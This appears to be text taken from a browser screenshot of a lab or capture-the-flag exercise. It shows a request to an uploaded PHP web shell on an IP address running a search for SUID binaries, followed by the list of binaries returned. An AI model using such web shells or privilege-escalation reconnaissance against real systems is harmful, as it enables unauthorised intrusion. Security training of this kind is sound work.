 192.36.68.4/site-uploads/sim
192.36.68.4/site-uploads/simple.php?cmd=find / -perm -4000 -type f 2>/dev/null
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
/usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/bin/chfn /usr/bin/passwd /usr/bin/find /usr/bin/mount /usr/bin/chsh /usr/bin/gpasswd /usr/bin
/newgrp /usr/bin/su /usr/bin/umount